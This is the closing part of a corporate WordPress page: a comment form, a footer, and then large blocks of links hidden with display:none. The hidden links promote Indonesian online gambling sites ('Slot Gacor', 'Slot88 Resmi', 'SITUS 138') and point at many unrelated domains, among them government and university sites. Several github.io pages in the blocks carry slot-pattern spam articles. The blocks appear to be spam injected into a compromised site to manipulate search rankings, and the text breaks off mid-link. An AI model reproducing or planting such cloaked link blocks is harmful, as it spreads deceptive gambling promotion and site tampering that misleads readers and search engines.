<p class="aiowps-captcha hide-when-displaying-tfa-input"><label for="aiowps-captcha-answer">Please enter an answer in digits:</label><div class="aiowps-captcha-equation hide-when-displaying-tfa-input"><strong>16 &#8722; 4 = <input type="hidden" name="aiowps-captcha-string-info" class="aiowps-captcha-string-info" value="pbsy9qjn01" /><input type="hidden" name="aiowps-captcha-temp-string" class="aiowps-captcha-temp-string" value="1769906754" /><input type="text" size="2" class="aiowps-captcha-answer" name="aiowps-captcha-answer" value="" autocomplete="off" /></strong></div></p><p class="comment-form-comment"><textarea class="required"  id="comment" name="comment" placeholder="Comments " cols="45" rows="8" aria-required="true"></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comments" /> <input type='hidden' name='comment_post_ID' value='2333' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments .comments-area -->
                </div>
            </div>
             
    </div></div>
    </div>
    
<!-- <footer id="colophon" class="site-footer" role="contentinfo">
	<div class="container">
		<div class="site-info">
			<a href="https://wordpress.org/">Proudly powered by WordPress</a>
			<span class="sep"> | </span>
			Theme: acodez-themes by <a href="http://acodez.in" rel="designer">Acodez IT Solutions</a>.		</div>
	</div>
</footer>
 -->

<footer>
<span id="siteseal"><script async type="text/javascript" src="https://seal.godaddy.com/getSeal?sealID=yphy3WdQqceWOAelbZ9nEpDhr6GEReOaleS7n9J5jHqStQFsQmGz0TCZCo9H"></script></span>



    <div class="sec1 contact-sec">
        <div class="container clearfix">
             <div class="row">
                              		<div id="text-2" class="pagewidget widget widget_text col-sm-3"><h2 class="widget-title">Important</h2>			<div class="textwidget"><ul>
<li><a href="https://graymatterscap.com/portfolio">Portfolio</a></li>
<li><a href="https://graymatterscap.com/our-team/">Team</a></li>
<li><a href="https://graymatterscap.com/career/">Work with us</a></li>
<li><a href="https://graymatterscap.com/contact/">Contact Us</a></li>
<li><a href="https://graymatterscap.com/terms-and-conditions">Terms &amp; Conditions</a></li>
<li><a href="https://graymatterscap.com/privacy-policy/">Privacy Policy</a></li>
</ul>
</div>
		</div><div id="text-3" class="pagewidget widget widget_text col-sm-3"><h2 class="widget-title">News &#038; Insights</h2>			<div class="textwidget"><ul>
<li><a href="https://graymatterscap.com/blog/"><span style="font-weight: 400;">GMC Speak</span></a></li>
<li><a href="https://graymatterscap.com/news/"><span style="font-weight: 400;">Media</span></a></li>
<li><a href="https://graymatterscap.com/press-release/"><span style="font-weight: 400;">Press Release</span></a></li>
<li><a href="https://graymatterscap.com/report/"><span style="font-weight: 400;">Reports</span></a></li>
</ul>
</div>
		</div>                                             		<div id="text-4" class="pagewidget widget widget_text col-sm-2"><h2 class="widget-title">Follow Us</h2>			<div class="textwidget"><ul>
<li><a href="https://twitter.com/GMC_Impact" target="_blank" rel="noopener"><span style="font-weight: 400;">Twitter</span></a></li>
<li><a href="https://www.instagram.com/graymatterscapital" target="_blank" rel="noopener"><span style="font-weight: 400;">Instagram</span></a></li>
<li><a href="https://www.linkedin.com/company/gray-matters-capital-foundation/" target="_blank" rel="noopener"><span style="font-weight: 400;">Linkedin </span></a></li>
</ul>
</div>
		</div>                               <div class="col-sm-4 last">
                  <ul>
                      <li><a href="#">
                                                  <img src="https://graymatterscap.com/wp-content/uploads/2018/03/bottom-logo.jpg" alt="image" />
                                                </a></li>
                                                                                                            </ul>
                </div>
              </div>
        </div>
    </div>
<div style="display:none"><a href="https://manggala.bumiratu-pringsewu.desa.id/">https://manggala.bumiratu-pringsewu.desa.id/</a><br><a href="https://idbetarena.com">IDBET</a><br><a href="https://idbetglobal.com">IDBET</a><br><a href="https://idbetgamehub.com">IDBET</a><br><a href="https://idbetxtreme.com">IDBET</a><br><a href="https://idbetzone.com">IDBET</a><br><a href="https://idbet.it.com/">IDBET</a><br><a href="https://halojp.it.com/">HALOJP</a><br><a href="https://dpmd.pamekasankab.go.id/">Slot Gacor</a><br>
<a href="https://www.sakumaexportsltd.com/" style="display: none">SLOT GACOR</a><br>
<a href="https://judexlaguens.ikahi.or.id/" style="display: none">SLOT GACOR</a><br>
<a href="https://ledbyher.org/" style="display: none">SITUS GACOR</a><br>
<a href="https://www.sakumaexportsltd.com/api/" style="display: none">https://www.sakumaexportsltd.com/api/</a><br>
<a href="https://ledbyher.org/api/" style="display: none">https://ledbyher.org/api/</a><br>
<a href="https://pa-selatpanjang.go.id">Slot Gacor</a><br>
<a href="https://kejati-riau.kejaksaan.go.id">Slot Gacor</a><br>
<a href="https://stituwjombang.ac.id">Slot Gacor</a><br>
<a href="https://jurnal.stituwjombang.ac.id">Slot Gacor</a><br>
<a href="https://press.stituwjombang.ac.id">Slot Gacor</a><br>
<a href="https://pai.stituwjombang.ac.id">Slot Gacor</a><br>
<a href="https://lp3m.stituwjombang.ac.id">Slot Gacor</a><br>
<a href="https://bgtklampung.kemendikdasmen.go.id">Slot Gacor</a><br>
<a href="https://adminpembangunansetda.trenggalekkab.go.id">Slot Gacor</a><br>
<a href="https://nfl-legends.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://www.perlindunganhukum.com/services/" style="display: none">https://www.perlindunganhukum.com/services/</a><br>
<a href="https://amsterdamherald.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://getemailservices.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://embassyportugal-us.org/" style="display: none">Slot88 Resmi</a><br>
<a href="https://yestobirminghammayor.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://shopwildplanet.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://imaginationforpeople.org/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beta138kamboja.one/" style="display: none">Slot88 Resmi</a><br>
<a href="https://landscape-perception.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://starvingartistbar.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://lwthai.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beta138life.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://peesearch.net/" style="display: none">Slot88 Resmi</a><br>
<a href="https://oldschoolaustin.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beta138meta.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beirutnationalmuseum.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beta138cute.blog/" style="display: none">Slot88 Resmi</a><br>
<a href="https://indoms.org/" style="display: none">Slot88 Resmi</a><br>
<a href="https://jbrspeedway.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://preventpneumo.org/" style="display: none">Slot88 Resmi</a><br>
<a href="https://bemfeuntar.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://ykile.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://aohof.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://masswinery.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://shilova.org/" style="display: none">Slot88 Resmi</a><br>
<a href="https://adoptfilms.net/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beta138vip.org/" style="display: none">Slot88 Resmi</a><br>
<a href="https://newyorkneedsyou.org/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beta138bull.net/" style="display: none">Slot88 Resmi</a><br>
<a href="https://nightofphilosophyandideas.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beta138pure.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://polyamorousbook.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beta138life.org/" style="display: none">Slot88 Resmi</a><br>
<a href="https://sawmilltechnology.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://mlsfemale.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://holyhost2000.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://electograph.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://l3-lewisandclark.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://blogoutils.com/" style="display: none">SITUS 138</a><br>
<a href="https://vamosrafael.com/" style="display: none">SITUS 138</a><br>
<a href="https://grandtraverseballoons.com/" style="display: none">SITUS 138</a><br>
<a href="https://placelab.org/" style="display: none">SITUS 138</a><br>
<a href="https://straightlinedesigns.com/" style="display: none">SITUS 138</a><br>
<a href="https://beta138pure.org/" style="display: none">SITUS 138</a><br>
<a href="https://endgenocide.org/" style="display: none">SITUS 138</a><br>
<a href="https://iagopcaucuses.com/" style="display: none">SITUS 138</a><br>
<a href="https://blogforchoice.com/" style="display: none">SITUS 138</a><br>
<a href="https://beta138bear.org/" style="display: none">SITUS 138</a><br>
<a href="https://beta138big.com/" style="display: none">SITUS 138</a><br>
<a href="https://beta138bull.org/" style="display: none">SITUS 138</a><br>
<a href="https://the-comrades.com/" style="display: none">SITUS 138</a><br>
<a href="https://beta138bear.com/" style="display: none">SITUS 138</a><br>
<a href="https://grasscad.com/" style="display: none">SITUS 138</a><br>
<a href="https://lunaparkla.com/" style="display: none">SITUS 138</a><br>
<a href="https://jiddu-krishnamurti.net/" style="display: none">SITUS 138</a><br>
<a href="https://thairock.us/" style="display: none">SITUS 138</a><br>
<a href="https://andy4leader.com/" style="display: none">SITUS 138</a><br>
<a href="https://audienceareback.com/" style="display: none">SITUS 138</a><br>
<a href="https://findvanessaguillen.com/" style="display: none">SITUS 138</a><br>
<a href="https://redcanguro.org/" style="display: none">SITUS 138</a><br>
<a href="https://iigawarung.com/" style="display: none">SITUS 138</a><br>
<a href="https://beta138-zte.icu/" style="display: none">SITUS 138</a><br>
<a href="https://barefootfoundation.com/" style="display: none">SITUS 138</a><br>
<a href="https://therumline.com/" style="display: none">SITUS 138</a><br>
<a href="https://paolobenvegnu.com/" style="display: none">SITUS 138</a><br>
<a href="https://fundaoinvestigation.com/" style="display: none">SITUS 138</a><br>
<a href="https://flycascades.com/" style="display: none">SITUS 138</a><br>
<a href="https://extra2percent.com/" style="display: none">SITUS 138</a><br>
<a href="https://reebokcrossfitlouvre.com/" style="display: none">SITUS 138</a><br>
<a href="https://aromaflage.com/" style="display: none">SITUS 138</a><br>
<a href="https://ramayanainsurance.com/" style="display: none">SITUS 138</a><br>
<a href="https://energyeastpipeline.com/" style="display: none">SITUS 138</a><br>
<a href="https://refugiados.net/" style="display: none">SITUS 138</a><br>
<a href="https://gustavoarellano.net/" style="display: none">SITUS 138</a><br>
<a href="https://binaamal.info/" style="display: none">SITUS 138</a><br>
<a href="https://houseofcardsagainsthumanity.com/" style="display: none">SITUS 138</a><br>
<a href="https://beta138apk.com/" style="display: none">SITUS 138</a><br>
</div>
<div style="display:none"><a href="https://refleksi-news.github.io/Fakta-Analisis-Refleksi/Ritme-Putaran-Terjaga-Membantu-Pemain-Membaca-Pola-Grid.html">Ritme Putaran Terjaga Membantu Pemain Membaca Pola Grid</a><br><a href="https://refleksi-news.github.io/Fakta-Analisis-Refleksi/Interaksi-Simbol-yang-Konsisten-Membentuk-Alur-Permainan.html">Interaksi Simbol yang Konsisten Membentuk AlurPermainan</a><br><a href="https://refleksi-news.github.io/Fakta-Analisis-Refleksi/Tempo-Bermain-Stabil-Menjaga-Fokus-Pemain-Tetap-Utuh.html">Tempo Bermain Stabil Menjaga Fokus Pemain Tetap Utuh</a><br><a href="https://refleksi-news.github.io/Fakta-Analisis-Refleksi/Pola-Putaran-Teratur-Memberi-Gambaran-Arah-Permainan.html">Pola Putaran Teratur Memberi Gambaran Arah Permainan</a><br><a href="https://refleksi-news.github.io/Fakta-Analisis-Refleksi/Sinkronisasi-Grid-dan-Ritme-Membentuk-Pengalaman-Bermain.html">Sinkronisasi Grid dan Ritme Membentuk PengalamanBermain</a><br><a href="https://refleksi-news.github.io/Fakta-Analisis-Refleksi/Momentum-Permainan-Terasa-Bertahap-saat-Ritme-Konsisten.html">Momentum Permainan Terasa Bertahap saat Ritme Konsisten</a><br><a href="https://refleksi-news.github.io/Fakta-Analisis-Refleksi/Dinamika-Simbol-Aktif-Membantu-Membaca-Tempo-Bermain.html">Dinamika Simbol Aktif Membantu Membaca Tempo Bermain</a><br><a href="https://refleksi-news.github.io/Fakta-Analisis-Refleksi/Alur-Putaran-Stabil-Membentuk-Persepsi-Pola-Permainan.html">Alur Putaran Stabil Membentuk Persepsi Pola Permainan</a><br><a href="https://refleksi-news.github.io/Fakta-Analisis-Refleksi/Pola-Grid-Muncul-Bertahap-Seiring-Ritme-Terjaga.html">Pola Grid Muncul Bertahap Seiring Ritme Terjaga</a><br><a href="https://refleksi-news.github.io/Fakta-Analisis-Refleksi/Tempo-Permainan-Terasa-Natural-saat-Putaran-Tidak-Fluktuatif.html">Tempo Permainan Terasa Natural saat Putaran TidakFluktuatif</a><br><a href="https://seputarinformasi.github.io/beritaviral/Interaksi-Simbol-Teratur-Menjadi-Indikator-Ritme.html">Interaksi Simbol Teratur Menjadi Indikator Ritme</a><br><a href="https://seputarinformasi.github.io/beritaviral/Ritme-Digital-Membantu-Pemain-Menjaga-Alur-Bermain.html">Ritme Digital Membantu Pemain Menjaga Alur Bermain</a><br><a href="https://seputarinformasi.github.io/beritaviral/Konsistensi-Putaran-Membantu-Menilai-Stabilitas-Permainan.html">Konsistensi Putaran Membantu Menilai Stabilitas Permainan</a><br><a href="https://seputarinformasi.github.io/beritaviral/Dinamika-Grid-Aktif-Membentuk-Cara-Membaca-Momentum.html">Dinamika Grid Aktif Membentuk Cara Membaca Momentum</a><br><a href="https://seputarinformasi.github.io/beritaviral/Alur-Bermain-Lebih-Terbaca-saat-Ritme-Permainan-Seimbang.html">Alur Bermain Lebih Terbaca saat Ritme Permainan Seimbang</a><br><a href="https://seputarinformasi.github.io/beritaviral/Ritme-Putaran-yang-Mengalir-Membantu-Pemain-Memahami-Pola-Permainan.html">Ritme Putaran yang Mengalir Membantu Pemain Memahami PolaPermainan</a><br><a href="https://seputarinformasi.github.io/beritaviral/Sinkronisasi-Putaran-dan-Grid-Membentuk-Alur-Bermain-Lebih-Terstruktur.html">Sinkronisasi Putaran dan Grid Membentuk Alur BermainLebih Terstruktur</a><br><a href="https://seputarinformasi.github.io/beritaviral/Interaksi-Simbol-yang-Terjadi-Berulang-Menguatkan-Persepsi-Ritme.html">Interaksi Simbol yang Terjadi Berulang Menguatkan PersepsiRitme</a><br><a href="https://seputarinformasi.github.io/beritaviral/Tempo-Permainan-yang-Stabil-Membantu-Menjaga-Kejernihan-Fokus.html">Tempo Permainan yang Stabil Membantu Menjaga KejernihanFokus</a><br><a href="https://seputarinformasi.github.io/beritaviral/Pola-Grid-Aktif-dan-Ritme-Putaran-Membentuk-Momentum-Bermain.html">Pola Grid Aktif dan Ritme Putaran Membentuk Momentum Bermain</a><br><a href="https://infoterhangat.github.io/beritalokal/Alur-Putaran-Terasa-Lebih-Terbaca-saat-Ritme-Tidak-Berubah-Drastis.html">Alur Putaran Terasa Lebih Terbaca saat Ritme Tidak BerubahDrastis</a><br><a href="https://infoterhangat.github.io/beritalokal/Dinamika-Simbol-dan-Tempo-Permainan-Menciptakan-Pengalaman-Bermain.html">Dinamika Simbol dan Tempo Permainan Menciptakan PengalamanBermain</a><br><a href="https://infoterhangat.github.io/beritalokal/Konsistensi-Ritme-Permainan-Membantu-Pemain-Membaca-Arah-Sesi.html">Konsistensi Ritme Permainan Membantu Pemain Membaca Arah Sesi</a><br><a href="https://infoterhangat.github.io/beritalokal/Sinkronisasi-Reel-yang-Terjaga-Menjaga-Alur-Bermain-Tetap-Stabil.html">Sinkronisasi Reel yang Terjaga Menjaga Alur Bermain TetapStabil</a><br><a href="https://infoterhangat.github.io/beritalokal/Ritme-Digital-dan-Pola-Simbol-Membantu-Menyusun-Strategi-Bermain.html">Ritme Digital dan Pola Simbol Membantu Menyusun StrategiBermain</a><br><a href="https://infoterhangat.github.io/beritalokal/Alur-Ritme-Permainan-Terbentuk-Secara-Bertahap-dari-Putaran-Konsisten.html">Alur Ritme Permainan Terbentuk Secara Bertahap dari PutaranKonsisten</a><br><a href="https://infoterhangat.github.io/beritalokal/Sinkronisasi-Grid-dan-Simbol-Membantu-Membaca-Arah-Permainan.html">Sinkronisasi Grid dan Simbol Membantu Membaca Arah Permainan</a><br><a href="https://infoterhangat.github.io/beritalokal/Tempo-Putaran-Stabil-Menjadi-Dasar-Kenyamanan-Bermain.html">Tempo Putaran Stabil Menjadi Dasar Kenyamanan Bermain</a><br><a href="https://infoterhangat.github.io/beritalokal/Interaksi-Simbol-Aktif-Membentuk-Pola-yang-Mudah-Diamati.html">Interaksi Simbol Aktif Membentuk Pola yang Mudah Diamati</a><br><a href="https://infoterhangat.github.io/beritalokal/Ritme-Permainan-yang-Terjaga-Membantu-Menilai-Momentum-Sesi.html">Ritme Permainan yang Terjaga Membantu Menilai Momentum Sesi</a><br><a href="https://beritalokalviral.github.io/infoterbaru/Alur-Putaran-Mengalir-Seiring-Konsistensi-Tempo-Permainan.html">Alur Putaran Mengalir Seiring Konsistensi Tempo Permainan</a><br><a href="https://beritalokalviral.github.io/infoterbaru/Dinamika-Grid-Aktif-Menjadi-Acuan-Membaca-Pola-Bermain.html">Dinamika Grid Aktif Menjadi Acuan Membaca Pola Bermain</a><br><a href="https://beritalokalviral.github.io/infoterbaru/Konsistensi-Simbol-dan-Ritme-Membentuk-Pengalaman-Bermain-Stabil.html">Konsistensi Simbol dan Ritme Membentuk Pengalaman BermainStabil</a><br><a href="https://beritalokalviral.github.io/infoterbaru/Tempo-Bermain-yang-Seimbang-Menjaga-Kejernihan-Pengambilan-Keputusan.html">Tempo Bermain yang Seimbang Menjaga Kejernihan PengambilanKeputusan</a><br><a href="https://beritalokalviral.github.io/infoterbaru/Ritme-Digital-Permainan-Membantu-Pemain-Menyusun-Alur-Bermain.html">Ritme Digital Permainan Membantu Pemain Menyusun AlurBermain</a><br><a href="https://beritalokalviral.github.io/infoterbaru/Ritme-Putaran-yang-Stabil-Membentuk-Alur-Bermain-Lebih-Terbaca.html">Ritme Putaran yang Stabil Membentuk Alur Bermain LebihTerbaca</a><br><a href="https://beritalokalviral.github.io/infoterbaru/Sinkronisasi-Simbol-dan-Grid-Membantu-Menjaga-Tempo-Bermain.html">Sinkronisasi Simbol dan Grid Membantu Menjaga Tempo Bermain</a><br><a href="https://beritalokalviral.github.io/infoterbaru/Tempo-Permainan-Konsisten-Membantu-Pemain-Mengelola-Fokus.html">Tempo Permainan Konsisten Membantu Pemain Mengelola Fokus</a><br><a href="https://beritalokalviral.github.io/infoterbaru/Interaksi-Simbol-Berulang-Membentuk-Persepsi-Pola-Permainan.html">Interaksi Simbol Berulang Membentuk Persepsi Pola Permainan</a><br><a href="https://beritalokalviral.github.io/infoterbaru/Alur-Putaran-Terasa-Mengalir-saat-Ritme-Permainan-Terjaga.html">Alur Putaran Terasa Mengalir saat Ritme Permainan Terjaga</a><br><a href="https://refleksi-news.github.io/Fakta-Analisis-Refleksi/">Alur Ritme Putaran Mulai Terbaca saat Interaksi Simbol Terjadi Berulang</a><br><a href="https://refleksi-news.github.io/Fakta-Analisis-Refleksi/">Momentum Permainan Terasa Mengalir Seiring Konsistensi Pola di Grid</a><br><a href="https://refleksi-news.github.io/Fakta-Analisis-Refleksi/">Sinkronisasi Reel Membantu Pemain Menjaga Tempo Bermain Lebih Terarah</a><br><a href="https://refleksi-news.github.io/Fakta-Analisis-Refleksi/">Persepsi Pola Permainan Terbentuk dari Ritme Putaran yang Berjalan Stabil</a><br><a href="https://refleksi-news.github.io/Fakta-Analisis-Refleksi/">Scatter dan Pola Jarak Simbol Mulai Memberi Sinyal Ritme Permainan</a><br><a href="https://refleksi-news.github.io/Fakta-Analisis-Refleksi/">Fokus Bermain Terjaga saat Tempo Permainan Tidak Mengalami Lonjakan</a><br><a href="https://refleksi-news.github.io/Fakta-Analisis-Refleksi/">Dinamika Grid Aktif Membentuk Cara Pemain Membaca Arah Permainan</a><br><a href="https://refleksi-news.github.io/Fakta-Analisis-Refleksi/">Pola Putaran Berulang Membantu Pemain Menilai Stabilitas Ritme</a><br><a href="https://refleksi-news.github.io/Fakta-Analisis-Refleksi/">Ritme Permainan yang Teratur Membentuk Keputusan Bermain Lebih Tenang</a><br><a href="https://refleksi-news.github.io/Fakta-Analisis-Refleksi/">Interaksi Simbol dan Tempo Permainan Terlihat Selaras di Tengah Sesi</a><br><a href="https://seputarinformasi.github.io/beritaviral/">Pemahaman Pola Permainan Berkembang Seiring Konsistensi Ritme Putaran</a><br><a href="https://seputarinformasi.github.io/beritaviral/">Reel Timing Stabil Membantu Menjaga Alur Bermain Tetap Nyaman</a><br><a href="https://seputarinformasi.github.io/beritaviral/">Pola Simbol yang Muncul Teratur Membentuk Alur Permainan yang Jelas</a><br><a href="https://seputarinformasi.github.io/beritaviral/">Ritme Digital dan Dinamika Permainan Membentuk Pengalaman Bermain</a><br><a href="https://seputarinformasi.github.io/beritaviral/">Stabilitas Tempo Permainan Menjadi Faktor Penting dalam Membaca Pola</a><br><a href="https://seputarinformasi.github.io/beritaviral/">Alur Permainan Terasa Lebih Terbaca saat Ritme Putaran Mengalir Stabil</a><br><a href="https://seputarinformasi.github.io/beritaviral/">Dinamika Grid dan Pergerakan Simbol Membentuk Persepsi Momentum Bermain</a><br><a href="https://seputarinformasi.github.io/beritaviral/">Ritme Putaran yang Konsisten Membantu Pemain Menjaga Fokus Permainan</a><br><a href="https://seputarinformasi.github.io/beritaviral/">Interaksi Simbol dan Pola Muncul Memberi Sinyal Arah Permainan</a><br><a href="https://seputarinformasi.github.io/beritaviral/">Tempo Bermain Terasa Seimbang saat Pola Grid Mulai Aktif</a><br><a href="https://infoterhangat.github.io/beritalokal/">Perubahan Ritme Halus Terlihat di Tengah Sesi Permainan Berlangsung</a><br><a href="https://infoterhangat.github.io/beritalokal/">Sinkronisasi Putaran dan Fokus Pemain Membentuk Alur yang Terarah</a><br><a href="https://infoterhangat.github.io/beritalokal/">Pola Simbol Bertahap Muncul Seiring Ritme Permainan Terjaga</a><br><a href="https://infoterhangat.github.io/beritalokal/">Momentum Bermain Terasa Lebih Natural saat Ritme Tidak Terburu-buru</a><br><a href="https://infoterhangat.github.io/beritalokal/">Grid Aktif Menjadi Pusat Perhatian saat Interaksi Simbol Meningkat</a><br><a href="https://infoterhangat.github.io/beritalokal/">Ritme Digital dan Pola Permainan Membentuk Pengalaman Bermain yang Mengalir</a><br><a href="https://infoterhangat.github.io/beritalokal/">Kejernihan Pengambilan Keputusan Dipengaruhi Tempo Permainan</a><br><a href="https://infoterhangat.github.io/beritalokal/">Alur Putaran Terasa Lebih Sinkron saat Pola Simbol Konsisten</a><br><a href="https://infoterhangat.github.io/beritalokal/">Dinamika Permainan Membentuk Cara Pemain Membaca Ritme dan Momentum</a><br><a href="https://infoterhangat.github.io/beritalokal/">Pola Grid dan Ritme Putaran Menjadi Indikator Arah Permainan</a><br><a href="https://beritalokalviral.github.io/infoterbaru/">Ritme Putaran Terasa Lebih Terarah saat Pola Simbol Muncul Konsisten</a><br><a href="https://beritalokalviral.github.io/infoterbaru/">Dinamika Tempo Permainan Membantu Pemain Membaca Arah Grid</a><br><a href="https://beritalokalviral.github.io/infoterbaru/">Alur Bermain Mengalir saat Sinkronisasi Putaran Terjaga</a><br><a href="https://beritalokalviral.github.io/infoterbaru/">Interaksi Simbol Berulang Membentuk Persepsi Ritme Permainan</a><br><a href="https://beritalokalviral.github.io/infoterbaru/">Pola Grid Aktif Membantu Menjaga Fokus Bermain Lebih Stabil</a><br><a href="https://beritalokalviral.github.io/infoterbaru/">Tempo Permainan yang Seimbang Membentuk Pengalaman Bermain Nyaman</a><br><a href="https://beritalokalviral.github.io/infoterbaru/">Ritme Putaran Stabil Membantu Pemain Membaca Momentum Permainan</a><br><a href="https://beritalokalviral.github.io/infoterbaru/">Sinkronisasi Reel dan Pola Simbol Membentuk Alur Bermain Jelas</a><br><a href="https://beritalokalviral.github.io/infoterbaru/">Dinamika Putaran Bertahap Membantu Memahami Arah Permainan</a><br><a href="https://beritalokalviral.github.io/infoterbaru/">Konsistensi Ritme Permainan Membentuk Keputusan Bermain Lebih Terkendali</a><br><a href="https://info-aktual.github.io/info-berita-aktual/Aliran-Permainan-Terjaga-melalui-Transisi-yang-Teratur.html">Aliran Permainan Terjaga melalui Transisi yang Teratur</a><br><a href="https://info-aktual.github.io/info-berita-aktual/Persepsi-Bermain-Terbentuk-melalui-Interaksi-Visual-yang-Berulang.html">Persepsi Bermain Terbentuk melalui Interaksi Visual yang Berulang</a><br><a href="https://info-aktual.github.io/info-berita-aktual/Variasi-Putaran-Memberi-Pengalaman-Bermain-yang-Tidak-Monoton.html">Variasi Putaran Memberi Pengalaman Bermain yang Tidak Monoton</a><br><a href="https://info-aktual.github.io/info-berita-aktual/Keselarasan-Visual-dan-Ritme-Membentuk-Pengalaman-Bermain-Utuh.html">Keselarasan Visual dan Ritme Membentuk Pengalaman Bermain Utuh</a><br><a href="https://info-aktual.github.io/info-berita-aktual/Arah-Putaran-Terasa-Lebih-Jelas-melalui-Susunan-Visual-yang-Terbentuk-Perlahan.html">Arah Putaran Terasa Lebih Jelas melalui Susunan Visual yang Terbentuk Perlahan</a><br><a href="https://info-aktual.github.io/info-berita-aktual/Rangkaian-Gerak-Permainan-Menciptakan-Alur-Bermain-yang-Terasa-Natural.html">Rangkaian Gerak Permainan Menciptakan Alur Bermain yang Terasa Natural</a><br><a href="https://info-aktual.github.io/info-berita-aktual/Perubahan-Struktur-Grid-Memberi-Sinyal-Transisi-Permainan.html">Perubahan Struktur Grid Memberi Sinyal Transisi Permainan</a><br><a href="https://info-aktual.github.io/info-berita-aktual/Keteraturan-Putaran-Menjaga-Konsistensi-Pengalaman-Bermain.html">Keteraturan Putaran Menjaga Konsistensi Pengalaman Bermain</a><br><a href="https://info-aktual.github.io/info-berita-aktual/Susunan-Simbol-Memberi-Gambaran-Awal-tentang-Ritme-Permainan.html">Susunan Simbol Memberi Gambaran Awal tentang Ritme Permainan</a><br><a href="https://info-aktual.github.io/info-berita-aktual/Interaksi-Visual-Mengarahkan-Fokus-Pemain-secara-Bertahap.html">Interaksi Visual Mengarahkan Fokus Pemain secara Bertahap</a><br><a href="https://berita-utama-hari-ini.github.io/berita-utama/Pola-Permainan-Terasa-Lebih-Terbuka-di-Tengah-Sesi-Aktif.html">Pola Permainan Terasa Lebih Terbuka di Tengah Sesi Aktif</a><br><a href="https://berita-utama-hari-ini.github.io/berita-utama/Alur-Gerak-Reel-Membentuk-Irama-Bermain-yang-Mudah-Dikenali.html">Alur Gerak Reel Membentuk Irama Bermain yang Mudah Dikenali</a><br><a href="https://berita-utama-hari-ini.github.io/berita-utama/Distribusi-Elemen-Permainan-Menjaga-Dinamika-Tetap-Seimbang.html">Distribusi Elemen Permainan Menjaga Dinamika Tetap Seimbang</a><br><a href="https://berita-utama-hari-ini.github.io/berita-utama/Transisi-Antar-Putaran-Memberi-Kesinambungan-Alur-Bermain.html">Transisi Antar Putaran Memberi Kesinambungan Alur Bermain</a><br><a href="https://berita-utama-hari-ini.github.io/berita-utama/Keselarasan-Visual-Membantu-Pemain-Menjaga-Ritme-Bermain.html">Keselarasan Visual Membantu Pemain Menjaga Ritme Bermain</a><br><a href="https://berita-utama-hari-ini.github.io/berita-utama/Pola-Interaksi-Permainan-Berkembang-Seiring-Berjalannya-Sesi.html">Pola Interaksi Permainan Berkembang Seiring Berjalannya Sesi</a><br><a href="https://berita-utama-hari-ini.github.io/berita-utama/Struktur-Bermain-Terasa-Lebih-Rapi-setelah-Beberapa-Putaran.html">Struktur Bermain Terasa Lebih Rapi setelah Beberapa Putaran</a><br><a href="https://berita-utama-hari-ini.github.io/berita-utama/Variasi-Gerak-Visual-Memberi-Nuansa-Berbeda-di-Setiap-Putaran.html">Variasi Gerak Visual Memberi Nuansa Berbeda di Setiap Putaran</a><br><a href="https://berita-utama-hari-ini.github.io/berita-utama/Aliran-Permainan-Terjaga-melalui-Ritme-yang-Konsisten.html">Aliran Permainan Terjaga melalui Ritme yang Konsisten</a><br><a href="https://berita-utama-hari-ini.github.io/berita-utama/Susunan-Pola-Bermain-Membantu-Membaca-Arah-Permainan.html">Susunan Pola Bermain Membantu Membaca Arah Permainan</a><br><a href="https://fokus-nasional.github.io/fokus-nasional-2026/Keterkaitan-Visual-Antar-Putaran-Membentuk-Pengalaman-Utuh.html">Keterkaitan Visual Antar Putaran Membentuk Pengalaman Utuh</a><br><a href="https://fokus-nasional.github.io/fokus-nasional-2026/Perubahan-Dinamika-Permainan-Terasa-Halus-tanpa-Gangguan.html">Perubahan Dinamika Permainan Terasa Halus tanpa Gangguan</a><br><a href="https://fokus-nasional.github.io/fokus-nasional-2026/Irama-Permainan-Menguat-melalui-Pengulangan-Pola-Visual.html">Irama Permainan Menguat melalui Pengulangan Pola Visual</a><br><a href="https://fokus-nasional.github.io/fokus-nasional-2026/Kesinambungan-Alur-Bermain-Menjaga-Daya-Tarik-Sepanjang-Sesi.html">Kesinambungan Alur Bermain Menjaga Daya Tarik Sepanjang Sesi</a><br><a href="https://fokus-nasional.github.io/fokus-nasional-2026/Dinamika-Momentum-Putaran-dan-Interaksi-Scatter-Terlihat-Semakin-Aktif-di-Tengah-Grid.html">Dinamika Momentum Putaran dan Interaksi Scatter Terlihat Semakin Aktif di Tengah Grid</a><br><a href="https://fokus-nasional.github.io/fokus-nasional-2026/Reel-Timing-dan-Sinkronisasi-Putaran-Mulai-Terasa-Menyatu-dalam-Ritme-Bermain.html">Reel Timing dan Sinkronisasi Putaran Mulai Terasa Menyatu dalam Ritme Bermain</a><br><a href="https://fokus-nasional.github.io/fokus-nasional-2026/Kejelasan-Pertimbangan-Pemain-Terbangun-saat-Ritme-Permainan-Mengalir-Stabil.html">Kejelasan Pertimbangan Pemain Terbangun saat Ritme Permainan Mengalir 